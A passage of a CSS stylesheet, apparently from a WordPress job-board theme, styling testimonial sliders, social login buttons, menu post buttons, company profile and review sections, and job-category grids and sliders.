  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
}
.featured_slider.style-4,
.featured_slider.style-5 {
  padding: 30px 40px 20px;
}
@media (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single,
  .featured_slider.style-5 .box_testimonial_single {
    text-align: left !important;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
  width: 28%;
  float: left;
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
  width: 72%;
  float: right;
  padding-left: 10px;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 35%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 60%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 15%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 85%;
  }
}
@media (max-width: 767px) and (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 25%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 75%;
  }
}
@media (max-width: 500px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 100%;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-content,
.featured_slider.style-5 .box_testimonial_single .box-content {
  clear: both;
  font-style: italic;
  padding: 20px 0 0px;
}
.featured_slider.style-4 .box_testimonial_single .box-content p,
.featured_slider.style-5 .box_testimonial_single .box-content p {
  margin: 0;
}
.featured_slider.style-2 .box_testimonial_single,
.featured_slider.style-4 .box_testimonial_single,
.featured_slider.style-5 .box_testimonial_single {
  text-align: center;
  width: 100%;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image img {
  max-width: 100%;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h4 {
  font-weight: 600;
  font-size: 14px;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h5 {
  font-weight: 300;
}
.flexslider {
  box-shadow: none !important;
}
.owl-theme .owl-controls {
  margin-top: 0;
}
.upload-btn-wrap {
  width: 200px;
  float: left;
  text-align: left;
}
.upload-preview-wrap {
  min-height: 50px;
  float: left;
  width: auto;
}
.upload-preview-wrap .image-upload-thumb {
  position: relative;
  width: auto;
  float: left;
  max-width: 150px;
}
.upload-preview-wrap .image-upload-thumb + .image-upload-thumb {
  margin-left: 20px;
}
.upload-preview-wrap .image-upload-thumb.old-item {
  display: none;
}
.upload-preview-wrap .image-upload-thumb img {
  border: 1px solid #ddd;
  width: 70px;
  margin: 5px;
  padding: 5px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded {
  position: absolute;
  top: 0;
  right: -5px;
  line-height: 1;
  font-size: 20px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded i {
  color: #d9534f;
}
a.delete-pluploaded {
  display: inline-block;
}
a.delete-pluploaded i {
  color: #d9534f;
}
a.delete-pluploaded,
a.delete-pluploaded:hover {
  color: transparent;
}
.login-socical {
  max-width: 500px;
  margin: 20px auto;
  padding-bottom: 20px;
}
.login-socical .col-sm-9 {
  margin-left: 25%;
}
.modal-body .login-socical .col-sm-9 {
  margin-left: 0;
}
.button_socical {
  width: 100%;
  height: 45px;
  color: #fff;
  border-radius: 3px;
  margin: 3px 0px;
  overflow: hidden;
  text-align: left;
}
.button_socical:hover {
  cursor: pointer;
}
.button_socical i {
  width: 48px;
  height: 45px;
  padding: 11px;
  font-size: 27px;
  border-radius: 5px 0px 0px 5px;
}
.button_socical i.fa-facebook-square {
  background: linear-gradient(#5676bc, #31497b);
}
.button_socical i.fa-google-plus {
  background: linear-gradient(#cd6751, #ec270f);
}
.button_socical i.fa-linkedin-square {
  background: linear-gradient(#43a1d1, #0077b4);
}
.button_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
  position: relative;
  top: -5px;
  padding: 20px;
}
.button_socical em:before {
  content: "";
}
.button_socical.fb {
  background: #2952aa;
}
.button_socical.fb:hover {
  background: #3767cf;
}
.button_socical.gg {
  background: #cc3d2d;
}
.button_socical.gg:hover {
  background: #d96053;
}
.button_socical.linkedin {
  background: #0077b4;
}
.button_socical.linkedin:hover {
  background: #0099e7;
}
.login-socical-new .button_socical {
  width: 45px;
  display: inline-block;
}
.login-socical-new .button_socical i {
  width: 45px;
  padding: 10px 0;
  text-align: center;
}
.login-socical-new em {
  display: none;
}
.get_socical {
  position: relative;
  top: -35px;
  right: 20px;
  float: right;
  width: 90px;
  height: 20px;
  font-size: 12px !important;
  color: #fff;
  padding: 4px 6px;
  border-radius: 3px;
  text-align: center;
}
.get_socical:hover {
  cursor: pointer;
}
.get_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
}
@media (max-width: 767px) {
  .login-socical .col-sm-9 {
    margin: 0;
  }
}
.jform-datepicker[readonly] {
  background-color: #fcfcfc;
  cursor: default;
}
@media (max-width: 991px) {
  .list-image-employer {
    text-align: center;
  }
}
.list-image-employer img {
  margin-right: 10px;
  max-width: 177px;
  height: auto;
}
@media (max-width: 767px) {
  .list-image-employer img {
    max-width: 100%;
  }
}
/**
 * Support style for plugin Noo Menu
 */
.noo-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
.noo-nav li.menu-item-post-btn > a {
  height: auto !important;
  border: 0 solid transparent !important;
  display: inline-block !important;
  margin-bottom: 0 !important;
  font-weight: bold !important;
  text-align: center !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  border: 1px solid transparent !important;
  white-space: nowrap !important;
  font-family: 'Montserrat', sans-serif !important;
  padding: 1.1428571428571428em 2.2857142857142856em !important;
  font-size: 14px !important;
  line-height: 1 !important;
  border-radius: 4px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important;
  -webkit-transition: border-color color 0.2s ease !important;
  -o-transition: border-color color 0.2s ease !important;
  -moz-transition: border-color color 0.2s ease !important;
  transition: border-color color 0.2s ease !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  padding-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  margin-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active,
.open > .dropdown-toggle.noo-nav li.menu-item-post-btn > a {
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
}
.noo-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-nav .register-link a {
  margin-top: 15px !important;
}
.noo-nav li > ul.login-socical .button_socical em {
  top: -10px;
}
.noo-nav li > ul.login-socical .button_socical i {
  -webkit-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
}
.noo-nav ul.sub-menu.submenu-languages > li {
  line-height: 35px;
}
@media (min-width: 992px) {
  .noo-nav.sf-menu > li ul.sub-menu {
    background-color: #ffffff;
    margin: 0;
    padding: 10px;
    -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .noo-megamenu {
    line-height: 66px;
  }
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
  padding: 0;
}
@media (max-width: 991px) {
  .noo-company-profile .noo-sidebar {
    margin-top: 60px;
  }
  .noo-company-profile #company-photo .col-md-6 {
    margin-bottom: 10px;
    display: inline-block;
  }
}
.noo-heading {
  margin: 23px 0 8px;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
}
.noo-sub-title {
  font-size: 18px;
  line-height: 30px;
  margin: 0;
}
.noo-page-heading .noo-company-heading {
  color: #ffffff;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info {
  float: left;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
  margin-top: 7px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info {
  float: left;
  margin-left: 25px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 6px;
  margin-top: 0;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count {
  font-size: 14px;
  background: transparent;
  line-height: 30px;
  letter-spacing: .5px;
  font-weight: normal;
  text-transform: lowercase;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-page-heading .noo-company-heading .noo-company-action {
  float: right;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
@media (max-width: 920px) {
  .noo-page-heading .noo-company-heading .noo-company-action {
    float: left;
  }
}
.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company {
  background: #f5d006;
  display: inline-block;
  color: #ffffff;
  font-size: 16px;
  letter-spacing: .5px;
  padding: 5px 35px;
  cursor: pointer;
  margin-top: 25px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
.noo-page-heading .noo-company-heading .noo-company-action .total-follow {
  display: table;
  font-size: 14px;
  line-height: 30px;
  letter-spacing: .5px;
  width: 100%;
  margin-top: 6px;
}
.noo-page-heading .noo-company-heading .total-review {
  display: inline-block;
  margin: 6px;
}
.noo-page-heading .noo-company-heading .company-meta {
  margin: 8px 0 0;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple .company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
}
.noo-company-info-simple .company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-company-info-simple .company-info {
  margin-left: 115px;
}
.noo-company-info-simple .company-info .company-name {
  font-size: 18px;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0 -3px;
}
.noo-company-info-simple .company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.company-social {
  padding: 6px 0;
}
.company-social a {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.company-social a:hover {
  background: #f5d006;
}
.company-social a.fa-facebook {
  background: #5873b1;
}
.company-social a.fa-twitter {
  background: #4099FF;
}
.company-social a.fa-google-plus,
.company-social a.fa-link {
  background: #d34836;
}
.company-social a.fa-linkedin {
  background: #4875B4;
}
.company-social a.fa-pinterest {
  background: #C92228;
}
.company-social a.fa-instagram,
.company-social a.fa-envelope-o {
  background: #517fa4;
}
.noo-form-comment .noo-comment-item {
  margin-bottom: 20px;
}
.noo-form-comment .noo-comment-item input[type="text"] {
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  width: 100%;
  margin-top: 10px;
}
.noo-form-comment .noo-comment-item > label {
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  float: left;
  padding: 3px 15px 3px 0;
}
.noo-form-comment .noo-comment-item .container-rating {
  display: flex;
  align-items: center;
}
.noo-form-comment .noo-comment-item .container-rating .label-rating {
  padding-right: 10px;
}
.noo-form-comment textarea {
  width: 100%;
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  margin-bottom: 20px;
  min-height: 115px;
}
.noo-rating {
  float: left;
}
.noo-list-comment {
  list-style: none;
  padding: 0;
  margin: 22px 0 30px;
}
.noo-list-comment .comment-item {
  background: #f9f9f9;
  padding: 14px 23px 3px;
  margin-bottom: 10px;
}
.noo-list-comment .comment-item .subject {
  font-size: 14px;
  font-weight: 600;
  line-height: 23px;
  letter-spacing: .5px;
  color: #44494b;
  float: left;
  padding: 0 20px 0 0;
  margin: 0;
}
.noo-list-comment .comment-item .fa-caret-down {
  padding: 0 10px;
}
.noo-list-comment .comment-item time {
  float: right;
}
.noo-list-comment .comment-item .user-name {
  padding: 2px 8px;
  display: inline-block;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-info .er-rate-count {
  display: block;
}
.noo-list-comment .comment-item .comment-info .noo-box-reviewed {
  position: relative;
  cursor: pointer;
}
.noo-list-comment .comment-item .comment-info .noo-review-voted {
  display: none;
  background: white;
  box-shadow: 0 7px 85px 0 rgba(0, 0, 0, 0.2);
  padding: 20px 0px 20px 50px;
  border-radius: 5px;
  top: 30px;
  left: -100px;
  position: absolute;
  z-index: 1;
}
.noo-list-comment .comment-item .comment-info .line-vote {
  display: flex;
}
.noo-list-comment .comment-item .comment-info .line-vote span {
  min-width: 160px;
}
.noo-list-comment .comment-item .comment-content {
  color: #44494b;
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-comment-item .noo-rating {
  padding: 4px;
}
.noo-company-review .noo-sub-title .label-review {
  float: left;
  margin-right: 12px;
}
.noo-company-review .noo-sub-title .total-review > span {
  font-size: 16px;
  line-height: 30px;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  border-top: 1px solid rgba(204, 204, 204, 0.5);
  padding: 13px 20px 8px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item .company-item-meta .total-review > span {
  margin-left: 7px;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.total-review {
  font-family: 'Montserrat', sans-serif;
}
#company-photo {
  margin-right: -15px;
  margin-left: 0;
}
#company-photo .col-md-4 {
  max-height: 184px;
}
#company-photo .col-md-6,
#company-photo .col-md-4 {
  padding: 0 15px 15px 0;
}
#company-photo .col-md-6 img {
  min-height: 140px;
}
#company-photo .col-md-6:nth-child(2n) {
  padding-right: 0;
}
.noo-follow-company:hover {
  cursor: pointer;
}
/* fix add portfolio  */
#company-photo {
  position: relative;
  display: block;
}
#company-photo a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
#company-photo a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
.noo_company-template-default .company-desc .company-info .company-custom-fields .content-meta {
  float: none !important;
}
.noo_company-template-default .noo-company-style2 .noo-company-profile .company-custom-fields .content-meta {
  float: none !important;
}
.noo-feed-button {
  position: absolute;
  top: 0;
  right: 0;
}
.noo-feed-button .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 6px;
  border: 1px solid #dedede;
  padding: 10px 20px;
  line-height: 1;
}
.noo-feed-button .noo-type-btn:hover {
  background-color: #dedede ;
}
.noo-heading-sc {
  max-width: 630px;
}
.noo-heading-sc.text-center {
  margin: auto;
}
.noo-heading-sc .noo-title-sc {
  color: #44494b;
  font-size: 30px;
  line-height: 30px;
  margin: 0;
  padding: 0;
}
.noo-heading-sc .noo-subtitle-sc {
  color: #44494b;
  font-size: 16px;
  line-height: 26px;
}
.noo-job-category-wrap.style-grid {
  margin-bottom: 25px;
}
.noo-job-category-wrap.style-grid .noo-job-category {
  padding: 40px 0 0;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item {
  margin-bottom: 40px;
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 20px;
  display: inline-block;
  width: 100%;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 13px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-job-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item {
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 18px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent !important;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-job-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-job-category-wrap.style-list .view-more {
  margin-top: 10px;
}
.noo-job-search-wrapper,
.noo-job-map {
  position: relative;
  z-index: 99;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper,
  .noo-job-map {
    padding: 0 1.0714285714285714em;
    overflow: initial;
    z-index: 9;
  }
  .noo-job-search-wrapper .job-search-bg-image,
